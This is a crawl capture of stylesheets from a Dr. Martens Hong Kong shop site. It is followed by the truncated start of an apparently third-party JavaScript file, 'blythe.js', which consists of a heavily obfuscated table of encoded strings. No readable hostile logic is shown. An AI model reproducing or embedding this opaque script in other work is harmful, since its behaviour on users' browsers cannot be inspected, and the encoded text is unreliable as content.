.product-description .rte{overflow:hidden;text-overflow:ellipsis;font-size:calc(var(--typeBaseSize) - 2px);margin-bottom:0}.page-content--product .product-single__meta .product-description .show-more-btn{font-size:calc(var(--typeBaseSize) - 2px);padding:0;text-decoration:underline;color:var(--colorTextBody);display:inline-block;text-transform:capitalize}.page-content--product .product-single__meta .sales-points{background:#f7f7f7;padding:10px 15px}.color-variant-wrapper{margin-bottom:20px}.color-variant-wrapper .product__thumbs{margin-top:0}.color-variant-wrapper .product__thumb{width:100%;height:100%}.color-variant-wrapper .product__thumb-item{height:65px;margin-right:2px}.color-variant-wrapper .product__thumb-item .image-wrap{height:100%;aspect-ratio:4 / 5}.variant-wrapper .variant__label{display:flex;align-items:center;justify-content:space-between}.variant-wrapper .size-chart__standalone{margin:0}.label,label:not(.variant__button-label):not(.text-label){font-size:calc(var(--typeBaseSize) - 2px);text-transform:uppercase}.variant__label-info{text-transform:uppercase}.product-meta-info__container{display:flex;gap:30px 50px;margin-top:100px;margin-bottom:50px}.product-meta-info__block{flex:1 1 33%}.product-meta-info__title{font-size:calc(var(--typeHeaderSize)*.45);font-weight:600}.product-single__title-wrapper .product-block--price{text-align:right}.product-single__title-wrapper .product-block--price .product__price--compare{padding-right:0;margin-right:0}.product-block--sale-price-wrapper{margin-top:5px}.product-meta-info__desc a{text-decoration:underline}.product__price.on-sale{color:#bb172f}@media only screen and (max-width:768px){.page-content--product{padding-top:0}.page-content--product .product__photos{margin-top:0}.product-grid__container>.grid__item{width:100%;display:block!important}.product-grid__container>.product-grid__content{width:100%}.product-grid__container .product-main-slide{background:#e4e4e4}.product-grid__container .product-image-main{width:80%;margin:auto}.product__main-photos{margin-bottom:0}.product__main-photos .product-slideshow{background:#e4e4e4}.product__main-photos .image-wrap{background:transparent}#QuickAddHolder .product__main-photos .flickity-page-dots{bottom:-20px}.product__main-photos .flickity-page-dots{bottom:10px}.product__main-photos .flickity-page-dots .dot{width:17px;height:2px;border-radius:0;background:#464646;opacity:1}.product__main-photos .flickity-page-dots .dot.is-selected{width:17px;height:2px;background-color:#ffe512}.product-slideshow .is-selected .product__photo-zoom{display:none}.page-content--product .product-single__meta{padding-top:0;margin-top:0}.page-content--product .product-single__meta .product-single__header{background:#e4e4e4;margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px;padding-top:30px}.quick-add-modal .page-content--product .product-single__meta .product-single__header{display:block}.quick-add-modal .page-content--product .product-single__meta .product-single__header .breadcrumb{display:none}.quick-add-modal .page-content--product .product-single__meta .product-single__header .product-single__title-wrapper{justify-content:center}.quick-add-modal .page-content--product .product-single__meta .product-single__header .product-single__title{font-size:calc(var(--typeHeaderSize)*.4)}.quick-add-modal .page-content--product .product-single__meta .product-single__header .product__price{display:none}.page-content--product .product-single__meta .product-single__header+div[data-product-blocks]{margin-top:30px}.page-content--product .product-single__title-wrapper *{font-size:calc(var(--typeHeaderSize)*.5)}.product__price--compare{padding-right:0}.product__price.on-sale{padding-left:5px}.product-description{margin-top:20px}tool-tip[data-tool-tip=size-chart] .tool-tip__inner{padding:0}.js-buy-buttons-container.is-sticky{position:fixed;bottom:0;width:100%;left:0;margin-bottom:0;z-index:100}.js-buy-buttons-container.is-sticky .product-block{margin-bottom:0}.product-meta-info__container{margin-top:10px;margin-bottom:10px;flex-direction:column}}.collection-header__desc{padding:0;margin-top:10px;margin-bottom:0}.collection-header__desc-text{line-height:1.2;font-size:calc(var(--typeBaseSize) - 2px)}.collection-sidebar__header{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 3px);margin-bottom:10px}.collection-sider__filterby{font-weight:300;display:inline-block;margin-left:5px;padding-left:10px;position:relative}.collection-sider__filterby:before{display:block;content:"";width:1px;background:#000;height:62%;position:absolute;top:2px;left:0}.collection-filter__item--count{display:inline-block}.collection-content .filter-form .collection-sidebar__group--wrapper{border:1px solid var(--colorBorder);margin-bottom:5px;padding:0 10px}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-trigger-btn{padding-top:12px;padding-bottom:9px;line-height:1}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-trigger__layout{justify-content:space-between}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-trigger__layout>span{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px)}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-content.is-open{margin-top:10px}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-content__inner{padding-bottom:5px}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-content__inner .tag__checkbox-wrapper{font-size:calc(var(--typeBaseSize) - 2px)}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-content__inner .tag__text{text-transform:uppercase}.collection-content .filter-form .collection-sidebar__group--wrapper .color-swatch--filter{width:25px;height:25px}.filter-wrapper .tag-list{margin-bottom:0}.tag--remove-all-wrapper{display:inline-block;position:relative;margin:0 10px 13px 0}.tag--remove-all{font-size:calc(var(--typeBaseSize) - 3px);cursor:pointer;text-decoration:underline;display:inline-block;margin-bottom:15px}.collection-filter__item-text{font-family:Oswald,Arial,sans-serif}.collection-filter .collection-filter__sort{padding-right:0;margin-right:0;border-right:0}.collection-filter .collection-filter__sort .nice-select{border-radius:0}.collection-filter .collection-filter__sort .nice-select .nice-select-dropdown{right:0;left:auto;border-radius:0}.collection-filter .collection-filter__sort .nice-select .list{margin:0}.collection-filter .collection-filter__sort .nice-select .option{position:relative;padding-left:40px}.collection-filter .collection-filter__sort .nice-select .option:before{content:"";position:absolute;left:16px;top:50%;transform:translateY(-50%);border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);height:16px;width:16px}.collection-filter .collection-filter__sort .nice-select .option:after{content:"";position:absolute;top:50%;transform:translateY(-50%);height:10px;width:10px;left:19px}.collection-filter .collection-filter__sort .nice-select .option.selected:after{background-color:#000;background-color:var(--colorTextBody);border-color:#000;border-color:var(--colorTextBody)}@media only screen and (max-width:768px){.filter-wrapper .tag-list{margin-top:0;padding-top:20px}.collection-content .filter-form .collection-sidebar__group--wrapper .color-swatch--filter:focus-visible{outline:none}}.reference-collections__container{display:grid;grid-template-columns:repeat(10,1fr);gap:10px;margin-top:5px;margin-left:0;list-style:none}.reference-collections__container.flickity-enabled{display:block}.reference-collections__container .flickity-slider{display:flex;gap:10px}.reference-collections__container .flickity-slider .reference-collection__block{flex:1;width:33.3333%;margin-right:0}.reference-collection__block{margin:0;cursor:pointer}.reference-collection__block .tag__checkbox-wrapper{width:100%;height:100%;flex-direction:column;margin:0;cursor:pointer}.reference-collection__block.tag--active .image-wrap,.reference-collection__block.tag--active .placeholder-svg{border-color:#000}.reference-collection__block .image-wrap{aspect-ratio:4 / 5;border:2px solid transparent;box-sizing:content-box}.reference-collection__block .placeholder-svg{aspect-ratio:4 / 5;padding:0;width:auto;height:auto;max-width:none;max-height:none;border:1px solid transparent;box-sizing:content-box}.reference-collection__footer h4{font-size:calc(var(--typeBaseSize) - 2px);margin-top:5px;margin-bottom:0;padding-bottom:1px}.collection-filter__item-text{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px)}.collection-filter__sort{margin-left:10px}.collection-filter__inner select{padding-top:5px;padding-bottom:2px;border:1px solid var(--colorBorder)}@media only screen and (min-width:769px){.reference-collection__block:hover .image-wrap,.reference-collection__block:hover .placeholder-svg{border-color:#000}}@media only screen and (max-width:768px){.tag:not(.tag--active) label:hover .color-swatch:hover{box-shadow:0 0 0 1px #e8e8e1;box-shadow:0 0 0 1px var(--colorBorder)}.reference-collections__container{grid-template-columns:repeat(3,1fr)}.reference-collection__block .image-wrap img{width:auto;height:auto;min-width:100%;min-height:100%;object-fit:cover}.collection-header__readmore-desc-text{display:inline-block;margin-bottom:10px;text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px)}.collection-mobile-filters__holder .filter-wrapper{height:0;overflow:hidden}.collection-mobile-filters__holder .filter-wrapper.is-active{height:100%;overflow:visible}.collection-mobile-filters__holder .filter-form{padding:0 20px 20px}.collection-mobile-filters__holder .collection-sidebar__group{border:0}.collection-mobile-filters__holder .collection-sidebar__group .collapsible-trigger-btn{padding-left:0;padding-right:0}.collection-filter__item--right .collection-sidebar__group{overflow:visible;position:relative;border-top:0}.collection-filter__item--right .collection-sidebar__group .collapsible-content{position:absolute;top:100%;right:0;padding-top:10px;border:1px solid var(--colorBorder);border-top:0;background:#fff}.collection-filter__item--right .collection-sidebar__group .collapsible-content .tag-list{columns:1}.collection-filter__item--right .collection-sidebar__group .collapsible-content .tag-list .tag{display:flex}.collection-filter__item--right .collection-sidebar__group .collapsible-content .tag-list .filter-sort{padding-top:4px}.collection-filter__item--right .collection-sidebar__group .collapsible-content .filter-sort{white-space:nowrap}.collection-mobile-filters__actions{display:flex;gap:20px;margin-top:20px}.collection-mobile-filters__actions .btn-clear-all,.collection-mobile-filters__actions .btn-apply{font-size:12px;flex:1 1 50%;text-transform:uppercase}.collection-mobile-filters__actions .btn-apply{border:1px solid #ffe613}#CollectionInlineFilterWrap .filter-wrapper.is-active{height:100vh;max-height:calc(100vh - 108px);overflow-y:auto}.tag-list--mobile{margin-left:0;margin-right:0}.tag-list--mobile::empty{display:none}.tag-list--mobile+.tag--remove-all{margin-left:0;margin-right:0}.tag--remove-all{margin:0}}.breadcrumb>a{font-family:oswald,Arial,sans-serif;font-weight:300;font-size:16px;line-height:2.2rem;text-transform:uppercase;text-decoration:underline;color:inherit}.breadcrumb>span{font-family:oswald,Arial,sans-serif;font-weight:300;font-size:16px;line-height:2.2rem;text-transform:uppercase;color:inherit}.breadcrumb .fw-arrow{border-width:0 1px 1px 0;margin-bottom:3px;margin-right:4px}.form-vertical input,.form-vertical select,.form-vertical textarea{margin-bottom:15px}.form-vertical label{margin-bottom:5px}.form-vertical .prefer-language__wrapper{text-align:left;display:flex;flex-wrap:wrap;margin-bottom:15px}.form-vertical .prefer-language__item{align-items:center;margin-left:10px;flex:1 1 auto;display:flex}.form-vertical .prefer-language__item input{margin-bottom:0;margin-right:5px;cursor:pointer}.form-vertical .prefer-language__item label{margin:0;line-height:1}#create_customer_reg_form .checkbox-input{display:flex;align-items:flex-start}#create_customer_reg_form .checkbox-input .form-input{margin-top:4px}#create_customer_reg_form .checkbox-input label{text-transform:none;letter-spacing:0;font-size:12px}#create_customer_reg_form .checkbox-input label a{text-decoration:underline}.group-errors{margin-top:10px}.group-errors.hidden{display:none!important}.err_msg{color:#d02e2e;text-align:left}#register-submit{margin-top:20px}.group-input--phone{display:flex;gap:10px}.group-input--phone select{flex:0 1 auto;width:auto}#create_customer_reg_form .checkbox-input.error,#create_customer_reg_form select.error{border-color:#d02e2e;background-color:#fff6f6;color:#d02e2e}.cookie-bar{position:fixed;bottom:20px;left:0;visibility:hidden;opacity:0;transform:translateY(100%);width:100%;z-index:3;font-size:calc(var(--typeBaseSize) - 1px);transition:transform .35s ease-in-out,opacity .35s ease-in-out,visibility .35s ease-in-out}.cookie-bar[aria-hidden=false]{visibility:visible;transform:translateY(0);opacity:1}.cookie-bar__inner{max-width:960px;margin:0 auto;padding:15px;z-index:4;border-radius:3px;background:#fff;box-shadow:0 1px 4px 1px #0000001a}.cookie-bar__text{line-height:1.45;color:#000;margin-bottom:0}.cookie-bar__text a{color:#000;text-decoration:underline}.cookie-bar__button{margin-top:12px;padding:0 16px;line-height:30px;font-size:calc(var(--typeBaseSize) - 2px)}@media screen and (min-width: 641px){.cookie-bar{bottom:25px;font-size:calc(var(--typeBaseSize) - 3px)}.cookie-bar__inner{display:flex;align-items:center;justify-content:space-between;padding:20px 30px 20px 25px}.cookie-bar__text{line-height:1.25}.cookie-bar__button{flex:none;margin-left:25px;margin-top:0;padding:0 18px;line-height:36px;font-size:calc(var(--typeBaseSize) - 3px)}}.cart-drawer-error{margin:20px 20px 0;background:red;color:#fff;padding:12px;display:none}.cart__checkout-error{text-align:center;font-size:13px;color:#ed0000;margin-top:7px}@media only screen and (max-width:768px){.page-width--narrow.page-size-guide{max-width:none}.page-width--narrow.page-size-guide .size-guide-overlay__content{margin-left:0;margin-right:0}}.grid-product__tag--prior{background-color:var(--prior-badge-bg-color);color:var(--prior-badge-text-color)}.grid-product__tag--custom{background-color:var(--custom-badge-bg-color);color:var(--custom-badge-text-color)}.grid-product__tag--new-arrival{background-color:var(--new-arrival-badge-bg-color);color:var(--new-arrival-badge-text-color)}.grid-product__tag--collab{background-color:var(--collab-badge-bg-color);color:var(--collab-badge-text-color)}.variant__size-unit{color:#bebebe;font-weight:700}.variant__size-unit.active{color:var(--colorTextBody)}.variant-wrapper[data-size=UK] span[data-size=EU],.variant-wrapper[data-size=EU] span[data-size=UK]{display:none}.collection-reference-collections{display:flex;flex-wrap:wrap;gap:10px}.collection-reference-collections .btn{padding-bottom:9px}@media screen and (max-width: 767px){.collection-reference-collections{gap:5px}.collection-reference-collections .btn{font-size:12px}}.collection-reference-collections .btn:hover{border:1px solid black}.how-to-measure__content-item-image{max-width:515px}
/*# sourceMappingURL=/cdn/shop/t/32/assets/wave.css.map?v=164815828449146893581761666236 */


--- FILE ---
content_type: text/css
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/divider.css?v=78028343763399865631740651776
body_size: -409
content:
.wave-divider--space-top{padding-top:60px;padding-top:var(--indexSectionPadding)}.wave-divider-space-bottom{padding-bottom:60px;padding-bottom:var(--indexSectionPadding)}.wave-divider{padding:30px 0;position:relative}.wave-divider__hr{height:1px;background:#000;position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%)}.wave-divider__text{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:#000;color:#fff;text-transform:uppercase;padding:5px 10px;margin:0;white-space:nowrap;max-width:80%;overflow:hidden;text-overflow:ellipsis}
/*# sourceMappingURL=/cdn/shop/t/32/assets/divider.css.map?v=78028343763399865631740651776 */


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/blythe.js
body_size: 101097
content:
var _0x2335329c=['ECoVWQ5GWQi','wtDdf8oY','lCoLW7bzlq','m8oQWPbfqa','WP3cVSkqlby','aCo3WRH2ra','DIRdJSo6oa','WRZcTCoUA8kg','eSopWPKUnq','W7awW7JcLc0','W7NdQX4XWRW','WQVcS8oBC8oe','WO0wW71vW5O','gmo2WOKrfa','WQPGqCobW4W','c3nrgSoH','WRNcM8kwCKW','oayFz8ku','hmkHeSoTW4W','imoHWOjmsG','W5OhWRamW7G','WOWpW4fJW6S','Dg05WPddPW','C8oAWODAza','WQFcH8oJECoW','W7FdSCoXW6K8','umkJnmkTW7O','l8oiWOzoAq','d8kSWQlcVxS','WQFcKmo1Cmo+','eq5SWQiZ','W4BcVSokoCk+','tCoAWPxdQG8','W5pdJdGfWRu','pJpdMLGx','WQHelSk5WO8','WO1IumkjWOy','wSkqrIBdIW','WQ8RvrW8','W5inCbxcQW','W7hdO8oSW7i2','icRdNvSA','WOxcJmoVWPVdTW','qCoEWOJdTba','iINdN0Se','W5xcUCoFnSkL','qmofWQrfWRW','W4pcImo/nmkD','WQ5IwCojW50','gmkwWRlcQwC','FSkGWPtdONi','Ewn5Csu','sIddIwZdJq','e8kUWQtcR3m','Eg5fWRSe','W7tcL8kPmZy','yd7dK8onWQe','WPCuW6PiW4W','W4HEWQ7cO8o6','hmk5W7Xfoa','W5OLqHpcRG','hSowWP9VeG','nmosWPrQfG','xJzCd8o+','W6ZdIbKPlG','WRPHq8oqW5K','bGJdVSkfeG','WPyxzsqN','cwiOqCkt','W7hdQYSIma','nvv0jCo2','q1tdM8oKWQ4','wry+WQ9X','nmkCWPRcJhm','WOynEcK/','W6NdTCorW402','W6ykW4VcUr8','sCkVmSkzWOy','pZVdLe0u','WPGaDJG2','CgmmW6VdVW','WOpdLCoGwSok','WQTbuSktWPa','WP5Icmk0WPi','dgDKaLC','nZ3dJLqw','WQOrW4fRW44','sKpdN8oGWQS','h8kEdSoPW74','W4CjWRiiW6i','WQPPxSkOWQ4','W4xdTmohW7eR','WOn6dCkKWPi','v0/dKCo+WRm','WRJcLmo9ESoX','ySkTW4e9WOq','W70mW4RcVda','stTDamoP','rqRdHuFcRa','W7BdQCoMW7q1','WQBdSbjnWRi','W4BdLCoOa8kU','WPuxyZC5','gmonWQj9cq','k8knmCooW4y','gML2WQRcKG','W6NdHG8Loq','yCovWPH2WPu','smkeW5akWOC','cM0JW4eR','WRHOtSkYWOG','mXJdV0Ke','WPbjBCktWRO','WQZcOSoyWQ7dQa','hIxdMNjM','mmkAe8k6W4u','y8ozWO5jyW','t8ogWRLgWRG','F8oCWP1hza','rmknW4ikWP0','u8oiWOhdPHa','WRtcH8kleYy','dX1+WQWS','W5uQWQxcPmkb','WRVcSCkYCKW','smoDWP3dQXy','j8o+WO7cIY8','bdFcQSo8WQu','W7qaW53cSWW','EsddJCo3fa','W70gW53cVGC','eCkOfSoSW58','DhjTCYy','pmodWPbhEa','W4XcWO7cTbW','aeOgW7C4','W5BdRrKKkq','CGhdGmouWQK','W5fAWOFcVXm','WPNcRCkXbYu','BmoAWPmtcW','wIPtbSo0','zSkwW6OGWO8','WOZcMSoYWPFdSW','W5zJWOdcO8o1','ss1rB8oi','hhS1uSkd','WOStsqLP','c2y7W74E','WRbHsSkQWOi','WPBcJ8o9WO7dPG','uuZdNmoUWQW','f8kQWOjPya','rbdcPKldIW','o0nrjNW','mhj/WQldTa','W4vhWRxcNZK','BIldN8o5bq','Ct3dTwVcJW','odLCWRK8','W6b0WPNcI8oB','lSoqWPKTta','sCohWQ5lWPu','btFcRCoPWRu','hNSPxSkc','WOL1sCk1WQG','dSkCoHNcJa','tCk0l8kMW7W','CNf/Ed8','W7vBWQZcMYu','kd7dGvSi','rSkYmSksW48','mmkwhXJcKW','WRrSwmkSWPm','r8oxWPRdQH8','WQy0wtxdKG','WOFcRmoNEmoC','pePMn8oX','wsHdbCo6','WQP2tSonW50','DIpdG8oIeG','d8kEdSoJW5m','j8odWO3cGXS','W4vqWQ3cPSoG','WRZdPdPSWRq','WRfMtCkKWPO','patdO1OE','WO3cK8oZWOBdUa','WO/dSCosW4Xd','WRlcL8oNF8o2','WPS9DHHp','W41CWQpcR8oG','WPivybGY','f8oaWQPzAW','EtBdN8oKhq','eCowWP94da','BgGYWOtdPa','aCk/WRFcQNW','pt7dLuOn','W6VdKWeRiW','WP7dImoHxmoE','e8kVaSoUW40','e8kdgbJcMa','WQRdVCoeE8o/','WPf9dCk4WOy','W6dcImoLrSk/','WRvmWQVdGSkg','WOBcKK5SWPm','eCo2W75ZaG','iMD9WQhdVq','W7JdKbG1pW','wWZdTgVcRG','fwbMgLK','W4qAEH3cUa','d8k1WRBcVL0','zw0IWQH+','W6NdKdOShG','WPSyW7TrW5i','WO12ACobW7K','q3nKuJa','w0jZuYy','W5CmWRSTW4q','WOukFc9/','qcbsfSo2','W6eDWQ9XW4O','bSkmjH7cJq','WPCnCHK/','wmoyWPBdHa0','f2qqavW','erj5WRKM','dwqoWQ/dOa','W6VdHq0bcq','ASkUomkpW6a','amooWP1MbW','WP/dUZHHWR4','bmoXWPtcQZC','W5aaBXpcUG','AJtdHSoDWQm','BmkohCk4W4e','sCodWONdRr4','W6BcJCkfW61w','W4eyWRetW6O','WOGQtcue','og4sE8oO','k2fVWQVdRW','W6GCW47cRbi','W4RcICobfCk6','W7ZcLSk3j8kN','W5BcTmoDo8kT','dW1AWOqR','qGuIWRzT','W5ZdIIXwWQi','W4ubgadcMa','B8ozWOjAFW','fbT5WQiJ','WOpcVSk+bYq','WQXHsSk+WPe','WPtdJSoGz8o/','pItdG1Gn','dmkojbFcHa','cCowWOzYlq','WPrRcSkOWOy','W6S4FH7cKq','WRmeCrhcTG','sCkfW4mmWP8','WO0Avq9+','cx9tzLe','r8o2WRddLYG','qGqTWQLM','W53cVmookCkL','W4ubWRSgW6G','rmknW5eeWOy','uY5mb8o4','W7tcJmkvze8','wCkEc8kOW4y','d8kdlSkbWQq','cmk3WR/cSNS','WRPQwCovW4u','aMiIW5aZ','wSoHWRbgWPi','xmoxWONdSbS','WPpdISoMqmoE','W5HlWRJcOmo3','jComWPveBq','emkborlcJq','bmoUWPdcSd8','WPpcHYjRWQm','WOGjBIu4','WQictsG0','WRDwzCohW5S','eSobWOzOea','W5f5WPNcJH4','W6KCW4BcVrK','CmkxktNcLG','ta45WQz7','WQxcHmoOzSo1','eCoTWOZcQsy','WO7dH8o8u8oa','fmo7WRWVda','xSoSotldJG','WRtdMCoxymoz','W4n/WO3cTaC','lNL2WQ7dQq','WOddNCoYqmoj','WOXdwmowWQq','nezhjSk9','EuO6WPtdGG','eJddOIWy','W5BcSmovoSk4','i8otWPXMBq','WQJcJSohW7RcNa','a8k2lSoTW6S','qmohWRnyWRe','WO9Mn8oiWQq','EdaIW4X3','W6BcRCoAbCkU','W6HJWRtcO8o9','ix16WR3cHW','vmo2WOfXwW','ymozWPHAAa','qmk3W5PBWRu','uxz5qmoq','gYJcPmoDia','WQLLWP1xW6W','kmoFWP5Sna','WOKvW7jjW44','b8oRWRO4zq','WOncr8o0W68','uSksW4OgWPy','W7abW4xcRqS','fbj0WQ4G','FSoNW5PVWQK','WR7dQI50WR4','d8oLW7bzfW','eSovWR1Eea','mSkXWOdcPLu','yCoIWPbPWOS','DMmkWQlcLG','W4TBWPBcOWC','sIJcO2yp','cqDKFvu','fmk0bCoIW44','WPiDzY5w','FCoCWPLuyq','WRNcM8oRB8o+','WONcUmk3eYK','W6/dGSodW5uz','yNXNFJe','W5ZdVsnXWRe','kb/dOfq8','g19jWOldRq','ws5bfmo1','aHDVWRa1','dgj2WQxdIG','WOPRfCk/WPa','v8oFdt3dNG','vbqMWRj2','WOeYDXev','qcTfc8o3','WPSuDcuW','tGddJKNcQa','WRX1s8k7WP4','WPjkimk7WP8','xdK7jmoW','j8o7WQ/cGZK','sI7dJ8ocWOa','xauJWRH/','WPzwqmkoWP4','wq8LWQvG','W5frWPBcUqy','jfr7l8oW','WRNcNmkAoYe','gdxcV8oQWRO','WPGuytyI','vZPybmo6','W4hcSCoCo8k8','sCklW70JWOu','W4PzWQ/cIrO','W4igrbFcIa','W7eZW5xcTs0','B28MWO/dRa','W7JdO8o6W6CO','WQ13tCoAW44','gmoCWOGJpa','Ae/dMCoLha','WRjXsCkSWPm','y8kgW6aJWOu','CmkknSkPWOy','W6KfW47cUrK','gaHHWRiQ','kM5qoZm','WP3dL8o9xmol','cXeqo2K','WOlcS8kUate','iJj9WRTi','mhexW4ldTG','W4NcHZjVWQ0','l8oPWRzXCa','m8oTWRfnaW','W78PWOWRW4W','WRr4vmonW5i','iLy6W4ns','WQzir8kXWPa','WRddRIDOWRi','WQ9QumksWRa','d8o6WOhcQdy','WQumtWTD','hCkBir/cKq','W5flESkAWO8','wGhdMCoKWOe','gYBcUmo2WQ8','WP3dUIX9WPO','W6pdTSoYW6yG','gxLSc00','WOWnyaXj','bc7cUmo8WQq','WP1lz8kjWOa','yI/dK8oJaG','W55bWOVcQri','W7tdTmo8W7WY','tSooWOVdPaS','W7ZdJXyJna','EmovWQrjFq','WO9rFSo0W5a','W6NdKrijWQ0','eCkDjrtcIa','gaJcR8ohWQK','W5hcSCouiCk6','a8o6WONcQJW','W60nW4tcScC','uSkaW4elWPW','jJNdMuel','W6VdS8oJW7G+','lNXHWQJdPG','WOddUSo6emoz','eYtdK8ozaG','pbbRW4ldUa','W5zMWP0WW74','W6ZcR8ofWQJdLq','g8kyhHhcQa','f8kcnHFcHa','WPFdHXmxWPq','eWddQmoIoa','bSkxiqNcHa','zSo/WRLfWRy','ch0TW4K8','wSoxWOBdTWK','CGRcVuJdJG','fmk8cmo5W54','eSkEoXJcHG','W5VcTCoonmkH','WO/cKmoJWO/dUq','rSoIkZhdGW','jCkdd8kuW6m','rYFdS8opWQq','WPxcH8ovoJC','WQzfESkjWQW','WQDPxComW5O','F8onWP5Bza','ex4VW4WQ','rrZdN1ZcRq','amo9WOpcTIW','ubaVWRbN','d2K7W481','gxnMd04','hGpdPCoUpq','WOqtW7LrW54','W5fatmkpWOS','d8k/W7LNya','iNldT8oQwa','FglcUmonWO4','umkkkCkHW7W','W69QW5JcRXG','cMjTeu8','fCklgs7cVq','sY9ZdSov','WRFdOtruWRa','WQJcMCkAoXy','EstdNmohWRu','h8oFWOzLdW','W7lcTCo+bCkm','umkPo8kIW6q','WPewyaKC','xCo7oZBdMW','sSocWQvIqq','W6ehlmkJWPG','g8olWPiUnq','AMnYzci','aCkhemoWW50','WQ54yCkPWRy','cM43sCkk','W6/cS8oHWQNdNq','ndBdM1OA','dgyxWQddTW','sSoPWPaIWRu','qSopWQvEWQO','zaxdUmo+Ea','B8opWOFdLNi','W7uCW43cRbO','W4yUqdlcNq','WPuBEJiL','zbKCWODB','fConWOnMeG','udrAdSoW','W7rKWPJcJYm','W7iqW4tcOrO','cmodWRKAbq','qSoaWRLjWRK','yMH5Cti','mYFdGCoEhq','gYpdImkCmq','W6WLEbNcKq','DZhdG8o0ha','gSkYWRxcQMe','gSoWWO/cOZq','WPhcRCowWRpdQW','fgCJW4aQ','rfBdHmoSWRC','W4hdPW0hWOK','w0JdMmoKWQu','WQfGsSowW4y','WRzYuCkWWO4','WQtdTbWnWOS','W6qCW57cSHW','W6/dVreUWQy','x1eezJG','iCk/W7LNEW','W6ayW7bkW6S','EMbFcLu','vCkCkmkRW6q','rqFdO1FcKW','cZdcUCoGWQ8','EZZdK3lcRa','W5izFqVcVq','W5VcICo6zSoO','d30zW7m4','W4qhWR8pW7a','tWZdGCo2BG','omoKWPFcHYC','WO7cLCo4WOJdVq','WPdcH8o+WPJdTG','c2zTd3O','faJdMSkqoG','W6LDWOtcG8oO','g0/dRSoahG','cwjThfG','W5eFWQKkW6O','zs7dJ8oaWQK','aSoDWPf7bq','WOzWW5D0W6u','xSosWRxdLWO','ACoKWRzPW4m','A8oyWPXzAq','hhP3b1e','gCkhibZcLa','W77cNSo4gCka','WRlcGSoRACoV','bxLNcva','m8kFiSoRWQq','Ch1RyIy','W41pWOVcQXa','fWxdPSoMma','W5ldKq0PgG','W67dSSo0W6O+','W4CyWR8AW6i','fSkjkXBcKa','fCk6WOBcQuq','qY1AcCoV','h2aPW507','vSkqnmkMW7W','cSosWPz0bq','W6FdVsS8WRm','WRFcJSoPCmoR','W4SFyWZcQq','cmoEWOmKiG','w1pdLCo9WRu','cCkylmoiW68','eHhdQ8oKoa','mmoTWQyyeG','mmo/WONcRrS','j0KLoSokD8ogFCks','W4zsWPdcObO','dCoLWOawfG','D8osWOnqzW','gmoaWP0riW','uCk2nmk6W64','pdRcTIW5','WOOCW6vmW4y','hG7dMM8f','vcjscSoS','dmkNdmoPW5i','uSklW5CwWPa','wSovWR5OWRa','dh92gKK','a0bnhCo4','ASksW5WVWQC','W49AWPxcRSoC','qWeWWRPL','gN09umkg','fSoHWQDVsq','W6yawG3cUG','ycLekmoQ','WPbTk8kdWO8','WRe5ubGD','CCoyWRT3sG','WRPKxSobW5K','C8kWnmkpW6a','ECkxlSoCW5S','fbldG1Sr','ACoXjItdUq','WPdcOCkHgWO','W6amWOOpW4W','WPBcVSk+gYu','ovOrqmkh','hr9VWRSY','Dw1JFdC','WRxdVIvYWRG','WOpcP8ovkG0','udXydSo+','WP0WW4aOW50','d8kUW4ZcNNi','E30AWP3dRG','aNiOW5a5','D0ldUmoRWRC','WPxcLSoMWPNdQG','w8o4lZ7dHW','WRpdOIvWWQm','W5ddLHOEWOu','WPlcG8kiebq','W6FdVCoTW6G0','fSobWPO+jW','fMLKdLu','WRpcMmoPFCo3','WOOxyZ83','AttdM8odWRa','F1DEFtK','hCoJWOVcOcy','gmoVWPFcQda','m8okWP9kBa','vMddQMNcTa','WOOUCcr0','tMn8yJu','WPpdU8oKWPhcNa','smk3kmk5W6y','yJVdHSooWRe','ASo5WROTta','v0RdGSoQWQa','WPemW5/cVXW','WOCcBJeR','WOi4qrLJ','wmojWOBdPW4','w8kXmCk+W7O','t8kGW7/cLb8','W4/dS8o+W4W9','cSk8W7nhnW','fe4vtSkM','wSowWOldRXG','W4yeuIRcSq','nZ12WQ4K','Ew57DYC','W6/cRSkyCCoG','cW9PWQqK','WPVcU8k8dc0','WPbeqSoLW5O','W4zzWQhcQ8oP','FbLKfCo2','ESo2WRTmEW','lhPTWQxdMa','tIldUCkdyq','lN84jSk2','W50RWR0DW7e','h8oHWPpcKGy','WQq2AY8a','WR/dRYjHWQq','cx50o3u','WP1LpmoFWRi','WOdcS8kzWQJdSW','WO47BriE','x8oPpJtdLq','vw5/wYu','W4pdKaXZWQW','fSoVWOJcVY0','fmkJcCoUW50','Fd5fECo8','lNP5WRZdTW','tN0SWOZcGW','qtpcSCo8EW','sGNdIeJcQG','dCkKbhpcKa','aGX+WRaG','mmkAkCk4W4C','WQ1uFSoTW6S','WRtcTSkZc0W','W74fW4VcOre','WQDLumkVWPS','rmoSjIddHW','yJtcSCkCmq','rqaVWQT0','cZtcQSoJWRu','W5ZdQZCVWPa','W5mHW6lcNZW','uJjCdCoT','WRiYuIK4','WPVdMmoZsSoj','hSoVWONcVZ8','WR3dRmo7F8oU','W73cImkIjmkU','emoAWRRcLae','jh5KWQJdTG','rbvedmoA','c0rKvCkD','b8o4WPFcQd0','W7X+WPdcVmod','xCo6jXRcTG','WQ5ycSkiWPq','WO7cVCk5adq','W5ejWQygW7W','f8o7WP7cOtO','dbJdO8oIoG','o2CaWRab','AM4IWPZdPa','W4qDEbBcTa','eSoMWQNcRGe','Fe/dKSoRWQi','WP/dIdflWR4','WOK/vs5J','W5WoWRFdLGO','FSobWP9oEW','W5ZcNtCoW5K','dmojWQvreW','WQHHACk4WOW','Dd9KWO4O','qmkTW5e9WOy','xSodlIhdNq','wYbpdSoH','WQDLy8ooW40','nW